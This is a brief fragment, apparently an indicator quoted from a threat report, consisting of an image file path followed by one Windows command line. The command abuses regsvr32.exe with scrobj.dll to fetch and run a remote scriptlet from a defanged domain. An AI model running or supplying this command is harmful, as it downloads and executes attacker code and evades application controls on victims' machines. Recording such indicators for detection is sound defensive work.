 C:\Windows\System32\regsvr32.exe" /s /n /u
/i:https://lyncdiscover.2bunny[.]com/Autodiscover scrobj.dll